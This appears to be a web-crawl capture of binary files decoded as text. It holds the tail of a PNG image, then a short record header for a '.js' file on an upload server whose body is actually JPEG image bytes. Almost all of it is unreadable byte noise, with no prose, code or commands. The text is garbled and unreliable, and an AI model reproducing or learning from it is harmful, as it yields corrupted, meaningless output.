 �q-R���b�;����o�`�)eU6,�U ����X[,�a��[�14SԖ�`��~;�!ƚ?g�9�ּG���v����K�w,�(�����Gmح3����*m>��NK�?�
H����
�oy���I��ɶ�r �U�����=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���U����[m�n��lU7U)�|0�L�5" T�Uw|8l��������r'��ꖶp�D|P��D���N��l�Y"Z��|BTpr���� `��"}�Yj�ڕݮdܱ�?�&�>oT�*��L�
ƘRVe�r0_� �oc��[�14SԖ�`��~;�!ƚ?G���Wۛ�n��uԳUݰ�+����'T�~�`	}ҕfK�Wp� � �`���s��H�_U�
�*%����߁Š=v�p�(� 
�*�j�����+�E��_-�:����
 �e��ή@]�-�]ɸc�ڽ���F��P����o�`�)eU6,� 跱��-��)j�p^��^���c͟#[[竊�MU�چ�:�٪^P)�|��X�� P�V�}h_N(me7�1Q.���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��u����Tu�mح3����{U�����;Z��- U�>��W�IW����8AAA�ś���<$��zD &蓮�p(�Y�#� � Ý��s�C��{�P)��aHj����/��4Pk���r�@�_�K�A��=�}�����%��sU��|YE���%�F���nW2���v���`�Q9>��h�2�(cJY���|%� �����m��e8/Xi���x���ϑ���U����[m�n���W���h�6�(" cR��7�hK�� c\�2*i��=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���U����[m�n����'�;�[@�l�1a�#�@j�=�_B�b �w��	V ~'����|�f�%�E��'D'窎� ��*��%�F�]��J�;��n���F��P����o�`�)eU6,� �6���EC3Em�V��3b��sdkynp��Tu�mح3�^��i�����o��J@�Cj�=����@!��+���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���6��P������?A[eӹPe�  �Z}�D�B�'@��[�y�Q��\��n��*W��4��	���>KD���O�
N�U ̗U��;K@�R��ە�;v��݄�����OE���@�SʪlX�+ �ml�y�6�f��2����og<�X�����������V۰[g@���)���56�
U� BIR�� ڿ ���Vn�`�;�4W���'��U&B%M|pB�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���6��PO���o���t&T9" ��V��(�`	аw��'�N(��-m�Ɖ��r��PI�����D��������\���|YE����(�+�]ɸc��M8}0ި
�T4_���1��ʆ�`����V��hch��-�y�J{�v�C�5�l-�.؛�n��u �6�4�	�&�N�a� �iR���X\��ou���	����-�8T�2*i��=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���{Sխ�a��z�6о��u�hP��  X&���t�c�u��,k,���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���d�J����R6�1" �H���X��M�+qx�Q��\��n��*W��4��	���>KD���O�
N�U ̗U��;K@�R��ە�;v��݄�����OE���@�SʪlX�+ �ml�y�6�f��2����og<�X�����������V�0����xކsA @PCj�����p90zO� 
�� `۟ ��D 0W&��2 j� `�F s6" �G��
 �{��>��T�B A)�����Y�x����JsuK[�q">�\e"T��'�{6�,-jf>!*89Wu�E 0_V�>�,5J��nW2���vN�7*Ǉ�?�$��ǝ�1��Uٰ�W" �����m��e8/Xi���x���ϑ���{Sխ��W������_P� �k�V�{ ���Y�J �e" X�'��2 ̕� `�L �" ����� .�Q��=`3� ������@@p�Ԛ�t�4�������� `�L ��D 0_&��2 ��� `PC S6" ����8�ث R�o�{A��\��F �����7������#D �P&�u" �/�\� ��D 0�!�) �و �BE�� ~<��l1 A�� �g����
څ�@k�� {�� `ݟ ��D 0W&��2 j� `�F s6" �G{��J�G�т+-!J@��5��>|���*�^e" X�'��2 ̕� `�L �" ����� .�Q�ޚ �xx-��ņA9" �#���Às@�(0��� �|� `�] ��D (�S �>E �S�b D 0� E퍫��O���_�ؘ �� ��I���A������@��O �� `ӟ e|� �ا �b*Z,� f��}a��"�k�Wh�7,6 C aȐZ��f�T�4N���� " 3�d� ��D �^&�A Lو `�F �(b���x�|��8Zh�E���	" C����A;X ,f�~ D (f&@�2 ̕� `�L �" ����� .ı�>M�*�Sh<�-���H<G �*H��A���3��@@�RE" m��? ����O ��T�X  �0��,��hO�uXlH|� BU�Z�@3p��s����B G���D��� %�D 0W&��2 j� `�F s6" 8����D@�e�B�!�0,H�} J^8
��l`�=" 8���D��� %�D 0W&��2 j� `�F s6" X��>�%�/��{-:�!� °%���}ȋ3И���E `�-" X�'@�" 8�)�����  ��F XC�����m9}��`�j@�~����S������ �7�,-j&@�2 ̕� `�L �" ����� [�׀��߿��*�p�����@L�~������ L�����O ̗�� PƧ �}� `/���" � `_
 ���?�j�a�g_@�~�G-�'0����g��_90H� `�L �e~<�" ��)�c�" ؋�h� " ����N`=����u�>�����#[M6&BD �
�~��Q�v�#�F����5�_I�@�m�@��V̙	 ���N��l�Y"Z�L��e" �+�z� 5D 0e#�9�� i`� ���=@'����km���������|���C��e�?�=C+���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js
body_size: 44399
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��           ��    ��    �3�	���Ni��u*���P(U@ *�B�P� �- ʤ� �-  h -�ը* �B,(
�
X_�|hmv�9�7?�\��;�7Gϟl����       ���8�N���h�� ��
  �(�
 -  �KԴ ���( *��P 
)@��(zu3����޳����ː     9�;�\/-�,��  � U  U��Y@VZ
X(P���i
�ڔ`P%@�
%��()`*P-PX
��_�z���[�?�$   �����VZJ%�jP P @YT  ��@�
� ��uƟ'p�p��t&y'I���<R��"�%Z  �� (�R�@�� �- �� }~����s�E��yB@ f��Θ
 �Q@  ���  U��`�AVZzy�g?��~`��a��fy_=֗�}�u���� J���
��Yh ,��X���@
��;�͏<~����y@�u_�k?y    (@P  -�`- �D(-�O-�������L,�yr�w#�����aj�R�h�"��� (R�T�
 �R� �k���<<�ː�N����� � B� e   ڔ � 
u��_���p+C��<���{*P( *[I@@�H�jP`�BZb(�PX[(
�GC�Y?c`g�<n��{Y�2Q,�� � ( �H� � JK@�@P�:�C��s_ �	���!��OPy=�UE��PQh (*E�PP�,RԠ@Kj�A�vߓ����j� &� �  b�   Iah@  Z��T )`�]!��9���\��Ð��'�<��P X(�h�@X X*UX*P (��T(�`��~]����6ڜxҬ�  YA,X P ,U��e(P aU*�
��a��z��L,�8�Ï�zj<�ʔ (
��@� 
 �P ,(P*P����X(��s{L�[�����X� (b�` ( ��e �  
YU*�;?���=��&Va��=!��PP  (J� �P��-J �T��
���o�W?� �EK 
 ,X(�J��C�������j�6��l��&�s�l���q�l���q�l���ƶl�͙�a�ap+nɉ��&Z�ʱ��+3��*Ʊ���4α�3�m��K&��&�_Գ׉t����z���D)e*
��Z� 
��j\�hD
��, ( � �*�J�ͻ��,�~�����������\��.�0�	���b�(��VY����d�eed�b�N"�ax?YQ7R�- �mJԠKh(R��"�J"� �J�  ��&�G�t��G�텐0!q�y�y����\�ap+ �Q9��,�+,�1D���  it]=�� r��
��(%,-�T�-J Kh/��|�"�")`@�   �n�M���l=�����������\��.�0�	���b�(��VY����d�eed&�#���3�  -X(, U���@Z��`���g�E����	K 
� � �(������Ϗ��J���/0���5���/0s��YX(b��eae�YXYfA�&VVA����4�_��AB��PP�K,,U
JP�'�)b�� ���J PP �E>�0{F���I�6�l��l��l��l��l�8�föB�/0s��YX(b��W�h�ޟ����m.��ѫF��K�V��V�lp��:���  T�(P*�@@�mJ, |�|ĲR�*X�b��K P�X�  P  Qж����y��\���1CNk+Gk���@�� j
  ah� �P���
��K
�@�I)�"�,��,��BB P PP    WB���0zv�ap�9��L,�1D沰��h5��������@ ��( �(��(PՂ��b�U����X�b���b�J P�T�  PEc�����k�9��^`�0��P�����0�������ӏ7�  PP V
( Q)B�V
e�P�_.J��b��J� I@	b�,BR� Pa�����^p^a�`�%�����9��L,�v&�o�����0������~��}M:_7�  PE�� 
( *P�X���YT
���k�Ŋ$ŐDX��d �� �, ��l}_F�����5��6�ɇg�vw��0���{./�ߣ�q������0���̃����[Mc��h�����XU �e���t�q`�,�R�Ĕ�d�`@*Q�`
 ��(�O���/0���5ͣj<|Cɗg�v~܇��\��Ë�8�u����q]��쬾�
�0���̃L��^��}}5�7ըZ �P*
 P*P(
��T Q@����I�%�"�J�,�(��K "�� � �d
��l}T;���.��hڏ/���p���2{�ގ_N�0�	���3�9^;���v�.�Y�����������}>���d�eeg���\� ��iG��,-�@J��@T�Ŵ,����J��,�%��`X� BPT�gG6^��oh\���\�4y>���}�{Y�퐸���&V�O�ƫOּ���=NE�e��YfA�&VVA9�/w��>Θy���*�R�K@�� X[AD����R�R�*Y* X���P�*X�B��c�{�z;}�����������k�9��^`�0��P�������3�W5��b����@9�7u������5��P�jP U -�BQah ȟS�ɁR�R�K*X"�%��Q%,b�JY��w��Y��-r^ap��k�9��^`�0��P�����0���̃L��� �l~3ӇG��]
�T�h( - P- *��=&, ͋,��b�R�JX%��%	`�J��_�z�c��P��. ���/8/0�0s���s�/���?��[���'5���aeae�(�YY������o�%�ajP ���ah�Uah2�z~D�d�Q'�X%�X%B"�P"�@�%K�/���?{�t���\�w�p��k��vkt�y��C˜�o��VSw�䝹v�_w����e���aeae�)�'ݕ�@�3��ľ_�  �T�P-J 

�J�s�z�?��R��Y*T�X�d%�����K@�d�%��=�t��g�_��9o=u�u�N���z=�^ap����YZo� �P   6{�7����ng�欷����2_/T�����}^��/>�K�s�Xq��
����j�@��J���)�+���V	fu%KK@�K'Ԗ�,�J��`X�I����aӬ�\�\��>�1   ( @���o��{k����:�y,� �?<_m�����/�@ *� 
J �� �K*��,��h�X%�Y*Y*$�R�R�R�K%JY* X�T�	R�	���ףl=�p. ���K�����x�0P   P	@ �븭�����}� !e�(�y�Y8O������3�*���`�
XZ Z���Z�ϖz�,Y,�_+J�K�d�T�TIR����KJX!,P�]��~����\Ay��S���|e�/ �
Q, �ٜ�O�~���Q2����;�#�����%��(��`��)@Yh`��ύ%K%K�>��d�Y*Y*YbŒő�b����K@,��j����;���\k������R�\� %
 !,U���H(
�oi�������� �++.3��<� CR<_t �� �
�@�-� 
-a+��"��)~VJ�K�K%K%�J�,�*Y	R��d���>��ц�\Ay�;ϔ�>o�J�  *,   �]VV��6_���b�����{������  ,�P-JK*��Ԫ Z���l{~*Y,�,�KK�+%�%�"	d�PX"	`�,�K��=������be��<�>w˰ P "  @
������}̓L����,u�G��@ E�(
 (R�(-�,��g��A5%��R���>��Y*Y,Y,X�D�,Y,Y*X%,/f�����.B�̓��8���|�  �  P���v� R�̓L���3������pP Yh U���V���Se>���Id�}Id�T�Y,�,�	`�K%K!	R�P�,��@�T��}��=��P���y�/>-���>DX�T@X�    
+k�}5��~|�eee��h�zy��� H  ,P(*� Z
�@��9g��AT�ȖY>��T�Y,Y,%�������%���o��-��N�q������?1,�� "�`��   �s�����e�|�b����1����<_p  ��l�@��*Ue%-�6����d���d�f�d�T�Y*Y,Y,�,�,�J�,Y(W�w��ÿ��/0���]�����<^ 	@K , P  �O����"���Q2������ǋ���� -����,�Zʠ,�R�5�� �'ԖK%�%��b�d�Y>��Y��J�K�K�J�J�貵��G����\%^|�?S��>��� �      m�����e����d�eg��ֲϙ�p�@ �V *Ue�U 
-YM�=� 	,�	d�jK!,���R�`�K%K3b�,�	`�,�,����2�Ώ���h/0��j��ǋot_?��*)   � �t�yzfK��B�y,� �-����G��,� � ��@�(�,�(RʠE�)��{��,�K%�Œ�SRYY4�D�5%�%���KE����@,��2���R�>��\���lӗ����> ᔰX   ٽ���/��,�����2S�3S�zy���;�� � �Q@�P�,�(U
 U
�Y�>Y,�_2���d�f�d����R�Rɨ"K%K%K"	R�K%K E,�]�ߍ�=?O$z=Ap��k�S��M�N<��Q���N���� zej`��.���׫�Go:���0���̃���~?�O����J� 
ʠ,�ZʠE�m�}�%��MIfl�,Y�%K%��d�d�K%�����J�J�A,
�o�_��t�߭�:�/8/0�0s��Ҝ��2>�f[���'5���aeae�azr>W����@�E� P(((���-���}��Y,�/�ɩ,͒ŋ3`�K%K%�Y,��T�T�D�,�K��K��k���Ow��u��ap�9��L,�1D沰��,�1��_?����}�� P(�P ��(PP)ePZo+�|��%��a%K&��X�Y,͂Y,�,�	d����`T�K%�R�,P��ⷨ��7>�f�/��k�9��^`�0��P�����<��U�����_'��� (U ( E�B���h*���J�C��d�K%��d�TԖK%D�gRY,Y,YT�K%��@�K(BX�	`���zvncq�힗�����.ae`���c��y��>o�9�   
�  Z�e�Ue�U���>����b�d�Y,�,�K&��,���ԲT� �K%J�	`�,P��	R��=�ZgMuY<g�������7Mo�Lf����w��7�9ڴX��>3��{mg���1�   B�  (
�@YT��E6�ϡ�d�K3�,�	d%��`�K%���,�%�Y,�*X%�T�	`�%K P� �@  @  @  �
 @��P(PP-ePZYM���|K3�,�	d�Y,�,�K%�6K%BX%���XB�X!,P�,P P�          -�  *Z�e��e�U���>��|�|�Y5%f�d�Y,�J�K%�ř�T�Y,Œ�K,"5c�ߖG��6�צ���ޜˬ����;�%�Ԯ����u��o����.��n�Sv�Uv�TڗU6��|�F��x�A�Ф��:t���\��|�d�;?)�E��L�m��q�l�3�G�����$X��� ��(((�����ʻyg���X�Y�ԖK%��d�d�Y,&tO���:}<�^��7^�W��n�nkת��no#xt��f/O/R�-                 ^�0����G��3�K˲��yI��h���9�z��z�}�̃ (�P�,�����<�o�K*K3`���d������='�t���^�ci�:kc�9��N�~��                          <�6	�'N�yW��h,,O9R|ϴǜ�3���o���d-��o������o�������%�%�E���~z�2w��ѩ��O@:    ��<�̔��̟6���@��Z��[��� dd�Ǯl1��k� 2� 4<�~�F�<��n��k���|>�&<~�8/�(  (���19�����]7��e$�'�ϭ��._��Ͷ���;�/��=�),�H%�jr���zu�}a:�     ������'��h�^��'�M�7y���^�����æ.��t�,�'������2+���>o��i��a��z��|���yާ��v�lY~O3Iu���Ƀ�v�gO��}�����|�3��=���x��<�]����ܿL�?����������v�K�w�s�v��O��     �-n��&鵜Z���;E�;�'�~]�忩�>',���f�~�,z��Ǭ&�       O�v^o6V.V��ÙW��fa�|�����t>� gM����>\_���zu��W��Ϗ��}�v�|�k�q����jv��9��j�ͮ��t��?_/ǁ�n��� nץ�:?7��}���C���=<�>?���;]�]��G��=�z�� /9���s�][�yGV9GV8E���j��*
���*
���*�fٛ���ڮ�z7��+���`�9�� !�谾�<=��>�@         ���>����Ǉ.-�=S���;Ӯ�33����wίh�.)�:��:�d�z����{o/mv�_���y^������r<����� o^����ؙ>��g�1����Og�:o������9<�~�:�$뮷C������^�蹞���m�7�_F�����>O��@        1����_��w�]�ux�X�ww����ǿ�          ��S��~7���l�����c��%��a�r���xz3�25=�����|�ژ~\���}�ۉ��|=��p�|>����g+]X�t���O��|��n~&s��󽞳Ӿ}�i=>�!�����z�o�%�:玝��u�����g�g��9.���t��e����~�z��3K����ް          �����y������q{G��>}�        ���]_���U��y9s���z}�?/�;��<�8�m�>���s�����8��W��q���>�wm���>>��������oz�7s��ԏ-��cs�ޝm�}5��x8�b�O�ӭ�<^���}�������i6�W��]��t����Ml3�3�?q��w���y�<|�v� ���o`         ^wd}�3�  5�%p���~�x:�        W�u~\lu[]O��3���ϧ��1�������������3#�h���}.���z=nۉ��\���u�.~�|�WҰ3�m^�pΓA�l}��:��@�u�򽿗�o�i�z�xG~�����y�8�׊�u����O�-� A��??�Go��1z?����>�<�k����,�^��       ]7)��>W �  �d���>�LQ�@       ��:�.6�7�r��WY����t�rgϚxehw��:�'K���{mޙ��������:�n'��c�]��y3���N����{}+��ͭN.7����}�r>_<]&ד��m��z����������v�W��Ө���9h7�<͆g��)����v���]dgi���_\�G��?6}^��       ����g�d|�a     ��������mu~��      o�tdO_���>(�������_	,)�����}��y�=��@j�vg��Ah����W߮:2><�C�q�Z�PTAPTAPT�bk7[|���<�       6H�]�����z\�m�ن����P                              פx�2�Ժ,�.Wk�_3$�@    �� /       04@` 3P!12#"$A���  ���� �����)m;�Od�O)?��I�X4Tv��(m�1Cۃt-�T�����1�����ǐ�����ݐ-��sf�*F��9��/��=m�a*�i�I�#�ݶ�'���2xʦ�vP�I���S��ƹ?,�p�%V��ß�6�)�3ˆI�tv�m77i�6�ғ�_mĒjN���V$~�2x���-e�{Oh51�O)}��"�a����)
_j��}�}�C�v�i��������P�>�����?�$"S�`��q/[��mNG�r����z���p�m������	!��Ƿ��n�j�e'���2xʝ��_ٶmgZ�g*���4�]�:g��Q[v�>3�͈|%�ٵ��r,��\�}�˛Go� ���&"ۓ���x\�r��>}��ô,��>��6d��Ϣ�K�T�MA��kB%�ЍhF�#Z�քkB5��h��CZ!�ֈkD5��h���h��CZ!�քkB5�ЍhF�#Z���K@%��	h�Z- ��dJ���/)�G�'��E�/��}ՠf��ꏌ� yhyg�*� ?y��|
������/���0�,���93K�u�w,x0n`�M&�iI�ǻ�����p̵�Z�qV��\E�"�k���Z�-q��\E�"֕�|=��Q���\U�*וkʵ�Z�yV��^U�*וkʽ@�^T�L�R���ٱz��۶�[��ٱz��۸�W��[����7uj���b��e7yj�������n��^o�֭��Aj�����W��;Ux|m�/Z�S}%��>2ߗ�[)��l�˭g3�j�����V�nm�8��U���U��V��j�Mͳgs>
���u��>&ߗ�[)��l��3�����U���֭���6q��V��ηS������e76͜}��L�˕CE<^;���Y��[����zղ��f�;��B��qC�튝AMN��J����Y�nm��>֭͋���6qC�B!�;Gf��$�"�Y�nm��>ߗ�[)���΅V�?h���K'~m��>͊�_)���o�w(�ٹ����50�ݠ���)�`�uvu��cc���P�:}Gݻ��	p�rA�p�p�N/�Z��\�v�()^u+%�ww���f������qO�W�8�>�~.qnF(�!9��A�Yy�X?�զx0�!8�~ɘcLYZ'0��X�&^�7$5	đ�HB�(d�3h�����c9EjL�Ė���.Ů��~�e��3r�LR2r��>���˵k�2xʽ�3r��LQ�����U��d�Ƈ+h���ǘnQ͒7|_�\D��q�A�p��Q����.i;�F�*��O� �7K�{���&�8�᠏�/�b�0��"��H��h�rnO�=�>9��f<<2��&��/}�爹;B8�*��%�{�����ߏ`D߄}�w���� ��#��,�������|V�M���]�<V�M���]�<2?�"�c_��c.M�����6�]��rv�� ��ʯ�~Ic�^��q?'i?��(��rn���>��%��2��ӓra�Y�q�,|�2�ဗ�/�E�Y;�C�7$���
\b��1�+�$<����Q�0�b�Q;�!�*�8���ɖnQÜ7l��ĄZ�ycw��L��W�n�1y�`C����
��/.�^.�1yʽvyN�)����.�\���~�b�d D-˾lī�(�bט�Ӕ�!ǖR0�9<��t͋sKND�B
��θ|�x�;��f49Ӭ)��u*Ŋvv��%%���P�ϻc�>,"��	�#����H�H�B-�Y;�'�p�(ɤ�HcD0!$Y��,8^2i7��
Y~6�/D��؈"BH��ђB�lD��X��R���}����8�'�"y �1!Z�;�pF���D����ls��,Kъ!�_+�f5�>s�3Nؠ�~n�9M��3�n�_MtI��x�p�p��I텓�{�l�R��� Ƭn�
�Je�2Еh�^��=h"�Z- րK@%��	h�>��>+�ק�O��hJ�FZS-9Y8���gt�+��gMBi�2j"MP)�&M7и�����
z#OA�КzeO\��8,���X�w��$�騺j0MT,�po�q�����d��Y8��,��b�X�}�	$�H��E�U&�c��8I=A:z)镔�8�p\+�k/뛊�q,}�Y(�u�eB>!�JT��T���݂�p�9�lfv��'ĸ��Nj4��5ь|FP���ԩ͔�(r0X,9U����������\OɈ	5J <fU�%*JA$98,=�6<{Gj�[��*��)�
���"�"�"�"�"�"��hkH��M��?x�"���ȃq?���`�X,�!V����h̴fR�HGv��\+��T�W"�?ﰘ5:n�9C���a�aÊ�ُ�<���/
���qõ��'�h� 1�I�DU�*�U�j��љh̴fD��[�([�RE.�kA5��zR�G�= V�+H�
�i��Z@�����o��}*X�:!- V�K$k�-���Ψ�Vq���E|Y�����QF�o\��|���+�W��sڷM�4�͸2�I�^�%�^�$>���>�(φ�QU���q�}��Ѿ��Ҫ}.���+��F�W��z�{y�S��/�l�d�VE�g���uS3E���
ĸk�*��h��� �ҏ"<���p�¸U��u�ecuXp[�u��}���C�F�[���J����P�=���Fe�2љh̟�����x�_�TY�wm��-�b�U4Z-�׏�`e^�m�?�V�Z�9��WM�|>��0�0�.��<f�{��?w�Sn(5	�����T�^L���P�ؕ^>݈e��5���a��y�����X:��U����C�o��\+��/�]�h�+� ���M�G���� �Şak4�F�ݖh����J�K�W����P*���&w�� �쁉!�f��O[~խ�du���G���Y"Y"Y"Wb�=^��~�p�w��������
܃P"���8!aZ��,�����zíaְ�XtCL��K�@c��ק�7�|�I��{�b�["�m�aŜ'l���� ��$G`7��*��݉z�W�z�W�U�3�+�p�84� rݥ������R��Z@� U��l>4F�YYN�v�O��2eZ�x|%��Ըkw�ظ���0~��p��:���zen<d�-0�Ä*����_
�9l�����ݴ�Pᮊ<��Q��ק�G�����MZ$iE�*}.���˘qg�[BxC��ϺL�c��N��6jn�Y_������-��8��%x\Q܄�4b���®��z���n��mW�u�Ml��6u�Z�"�H���?}EW������]��*�(��$�?z ��h���cQxK��ҭ�Ө� *� QW�[IP7��,����9;�[��0r�bۚ�x�m�t>M�z_h�4o�l��v�T�]��Y<��\�����@|�U������U�Q�V��*��h���.p��+̞�|*s��$�j��h� :���7\�pu���|+g�������^��4Z-��3�1�ݳb�kdǗj�k;`��.�m�G�W���2�ćNrB
;�O��^p��WzZ=V�� [���%�%�=��&��7����|
�Q�i*}.���7��h��$g��,ؽZ�MͳU�����]*8���ן n&�'���a�_y�}��Uޖ�U���m�z�W�F�{��P*��K�{��|+g�����O�/�tS@1=����_���w��U��{��0�sK�������cF\f�!K�dSL���*�=��7�WzZ=V�"l�BDQ9����uޗ���[?��}��߆W%�Z��5M}�JO7�3
��?�ۄ3�{�I�C�����l�������T�#�I��ҔS�/�8�8��I3I���Y�LBE����^���)$�������󊳊��w�*�*�'%��fwpP�34[�( f-C��D�B�� 2�l�S	�0	���}:���Ί��z�d�#,�pt�#��wQ�WQ��P�v?�� 4      !1PQ "0@AR2#Ba��3S`Cp�� ?��P�!��-'ĕ.��2�ƭǑJvYy"�U?W(��u��;!�e�R�����:���T�3
��ʱ���1����Ʈ�����3��j�����3��j�����3��e��Lc�/�/�BU^�8:k����
}FJN=�(ic�1NQ�:�:�z�G���x��N�[�v��#��������Gl��)�F�x�0بW[��(GT�B
Ҳc�1�c�1�cǓ�ҩ*r��E8�.C�� .lc�1�c�1�c�}�;�\���TO61�c�1�c�1�y>��Β�"�b�Zf\c�1�c�1�cǓ�%s�i�*rHԔx3�U�m�u6�:�Y�6��m%��!_�c�1�c0�����C�R������~'d��;%���|HR�>��#q�1�c�3���T��{�1�c�1�����0�J���1�c�1�c����>]F���c�1�c��q�cXLe��0�|R�1�)c��+Ѷ�1�y3���|�����1�cyHc�?�X��DcO,6� �S�a��|R�1�c9�Ɍc��^�jF\FO�#O<6� �S�ap�|R�1�c+ˁ�!�c�1�T��yV1����}�6� �S�`��[Id�1�c�1�c�2���p��.EN:��lc�1�c�1�c�}�S�5.EBZj'��1�c�Xhc�1�����(�<%uR6|rcɌc��i2T"ʔe�cɖ�s��g}��d��Pkt����B������2NÕ���u-�\]�Ǔ��#������g�r���N��O����I�r��Z���E�ُ'���h���(���Q!�cRz�����jC��{;���
\����!�c+������<�M�x8���Hڊ�2��/?�VO?���m��A!�c�Yj��O<�h�1�>��X��� �<��eO��<�� �'���1�~}ii�y<�j�����IcZ6������'�ӣz��� O��c^W��55�'��ah9u��j�*&1�c*CK�qU��(y<�wb�4AG�a��)�c%}ģ�˫USD���O,S�Ӕ���c�I\q��V��M�݌y1+�"��4�-mKC�1�k�t�V�'VR�<���� �.V����eQc�1�c�1�,.h�>�2qwE:�hc�1�c�1���]MJ˗'b��c�1�c�_r(�=�̣Q�U�1�cP�J\Jt��6jɌh�͌���܌#��K4H��Xy�`�!`q`c��P;#�R�vZ]�K���t6�
]�.�g���Ժ��C�S;��b���!�fvy�)$i~�BB�#bl���Պ�N��鉳C�:#��lM��	z	1Qb���r�G�Ň�b�r]Ɣi,X��t��K�QZlQl�*QK8Ӕ��u#N1༊��T�G�4:� L�F�_��ѩ-1Φ9BN:YB��^��T�S����
X�T����F<Y���j}Q����py~#O��
8��M��}�Q���.:��!�p����7��F���2�E��)���4����|�H�O�P�W.\�r�˗+��Ֆ�}
t���%Q���g�bCR�2h�O�2�j	2�����Tf��Q�^��?�Nڟ�bh*�n�����Dp���Mq���a'�����ʘzNm�Gh���F�}����r�˗.\���K�H��$a�.\�r�˗.\�s�"
�.\|J?aS�d��1�.beQ[C����� �i��� B��y�����z�"���&�+���/����k�F���ĸ�I�v4���MO�4���=�˗.\�r�˗.'�&W���7&S�.\�r�˗.\�r�gy��&��jVr��|MU��/����꯱�׈�� D^��b.̩$帧%�dl�T�4��R��#(�Q��c"�w%�ե^�;C� _�ON���\�r�˗.\�r╇4�q��JV�\�r�˗.\�r�˗$��q�R��ut��r�U9Y��[G�H�[V�f��F�TⲖ�i6V�w��
_F���k�o|l_)k�2���2�i7�|GĤ5a7��We˗.\�r�˗.\�r����	\�r�˗.\�r�˗*p#ĪS����It���׹r�{o6���m�>9F	�5�#r1�_($��Vd>��)�*Z�S^�˗.\�r�˗.\�9[���+��8�C�O�x�6��*��'}�!�1+�)TK�j�uYI�_e�R�H�O�#���-��ɩEꀟ��a��ԋ�.\�r�˗.\��ՈR�8Ү,�r\	�M�h���9\DIq��d��B{��.\�r�˗.9yW/��_͹~_r�G�� ,        1Q!02@AP"3Ba#p�� ?�u]T6�F �g��T�����ʢ)�.8�г�#gb�"�-ͼ��P<��y�@S�R2�录���YF�m>���<�/���^a��6��-�כ ���}���d��Ͳ��i��O:��-���kK����UƬ6�۲�n��,&l����f�	�&�7L�hv�	�,&l����f��,6�۲�n��,6�-)�-�@W��iDP��������W|&I�����|@HWܱ��u���#�X��b�uv���9��W�_��~�۬Gn���v踝~dQS���������^X���T�|b�>tQә�ׇR�3���#���y�� -VOym^�3W��,^�ʎ:s9������[_��^G<�{"8���oA67;D�.�Gf�d�?T�1���7U��s����s9�y���[�}��D�8rvyb�>$l���9��O��QO��z���:��|6:�7���(��x�8h�ip�2v��<��|A.�&���s�EJ�b��s��(y��U�_�6N������ph�Oyy���!a@�Te���9�����%2��CO���wQ������h����Y�Wu�Σ���?Z�q�S׌��,��廴��v����⿴�q�S׌U�e���x��f��{3j��֟�,�kׅ�[��j|v��p�`���Jq��ȍ�\��B���ϧE�AA���
|��t�sC�
�Όps( Rh�u�W�D����;\�gxE�k�5�D�3���5�����}�Ѻ�њ[����@�Y�����h�����%Kh�ߤ�\�����n��9��V���j>��%a���u}��+�m,	֣�9�v�����WJ�+�� XX-XMXMXmXm�a�e�ݖvXmXLXMX-XX`��p�*y�J�V���+��T]����H�Qe:�L�J��º2S���A�-#�3�j���+�S�P��Ẩ�d`�T�i���R��}�o�t:+���o7~�`(Ų-#\�T�tV22�W�ha�{��(�xx$'Z�SUł�~S�kNh�	��MHLl�5��d�8�Lמ�^�hJn+�)Α���3�<��t<,����惞�rM��_����c#,�+��oĹW�j?�b������ 0��*H�Le\	e�_�� �� ��^5Q>�k�m��SUgm��Y{�;��k���J'��=�=~S��?�X
tdq��@��&��Ț��G�
7\uW��s��'���iD�^5QO�)E��b���G���Y}�`q��_���nѫ�uQ�(8�~��^���x%I�T!���l�h��Tт�.���%�sW���p
x�z+7zqQ��ɭ�ƁO�ASD�@�	<��sM�c�[���j����~���L���8�1�~[�Q�$Rwf�Nm�B�%cQ�����Std�[�^��xV�J����ý)����y+,u7�Z�	�������8
ׄq	#F��@*Tp��G<m}o)��g?�'qVMJ�3�p�3����啮-5
)D��k�P� @�����'��؅S�^\ {.�p�hE��0�P("V�#�0��m���S�p*ǡV��� �);ʳ�RT���|!����K(�'8���k�MB�p�^����Bs���fm?r�2�e�]L�9ک,�sj-#T�Э�xV���5Ǆp��9#��,ѵͩ	���p*ǡV��� �'�����QY����[uI�՚p�^Ӝ\jz1ڈ��ǵ�tȮ��vW�!\nʙHUq�"�U��@Ӎ��N7� h*�vW��g���RZ��ޠ$h�jx�6�ê��U��e`��k`�>��$�s� �� 7       !12AQ"0@`aq�� 3P��r#BRb�����  ?�4���Z�9;���o®]�-)iC��V��uo��iA��R���i;�~�����hʈ�jۿVP�*������VU�������%��ū��9c��U�� j���3���yb%Q��麼��)s�F%Ũ2��I&�w��Ib�5� p��A�E�.���7���ZTXkŻiKe�/�u'�a����\��xRU��������j��W�+#���b�9J�G}ezγ�.q�8��UU��k�5�݁*.�E�uE�~њ2�1q�`Ш�=�O����S�ᖠ���� �*h�r��!�{����4�?�V�� xh�p����3�1���s�I�~C�D&�c�?/�.���߆n�}�+�sQ6��S%16�' 0�;�����RW3W-�����4���� �;AII�c��y����� -�MRǌ7�D�9����������@qZO�z��׫^�z���+\�r���V�Z�k��V�Z�k��V�Wk��V�Z�k��V�Z�kկV�Z�kկV�Z�y�����W��_�Y�q��J������E�ŉ�}�"��A���NF��{����3�{�������7�pú��vn'��{������������ ��u܍B�<º�u���V1X�c�V1]j���U֫�W[�i�<6ZL �U�V1]b����+�WX��]b��u��+�V1Z ��N�T�:���M�b7��I׾��l��ԝ�k��1�R���[m9;1�I׾��lb7����{